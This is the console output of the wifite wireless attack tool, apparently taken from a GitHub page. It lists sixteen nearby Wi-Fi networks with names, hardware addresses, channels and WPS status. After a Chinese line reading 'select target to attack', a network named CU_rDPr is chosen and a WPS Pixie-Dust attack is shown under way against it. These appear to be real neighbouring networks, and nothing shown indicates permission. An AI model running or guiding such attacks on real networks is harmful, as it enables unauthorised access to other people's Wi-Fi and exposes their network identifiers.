 [!] If you have problems: kill -9 PID or re-run wifite with --kill
[+] Using wlan0 already in monitor mode
NUM ESSID CH ENCR PWR WPS CLIENT
1 (4C:77:66:A2:04:D7) 1 WPA 99db no 1
2 (50:21:EC:42:E3:85) 6 WPA-P 73db yes
3 淡墨天羽* 6 WPA-P 71db yes 2
4 (50:21:EC:F2:E3:85) 6 WPA-P 67db yes
5 (50:21:EC:42:E3:81) 6 WPA-P 67db yes
6 ChinaNet-gCFT 9 WPA-P 21db no 2
7 ezviz_F84DFC85F6F4 2 WPA-P 20db yes
8 宏丰农机 11 WPA-P 20db yes
9 (C0:B4:7D:8E:39:A5) 11 WPA-P 17db yes
10 CU_rDPr 4 WPA-P 16db yes 1
11 H3C_C9DFED 6 WPA-P 16db no
12 CMCC-PwTf 11 WPA-P 12db no
13 CMCC-n2GU 1 WPA-P 11db no
14 HUAWEI-45VYGT 6 WPA-P 11db yes
15 TuoShi-623CA8 6 WPA-P 11db no
16 (00:9A:CD:81:03:7D) 6 WPA-P 11db no
选择目标攻击
[+] Select target(s) (1-17) separated by commas, dashes or all: 10
[+] (1/1) Starting attacks against 20:E8:82:26:64:D1 (CU_rDPr)
[+] CU_rDPr (11db) WPS Pixie-Dust: [4m48s] Sending EAPOL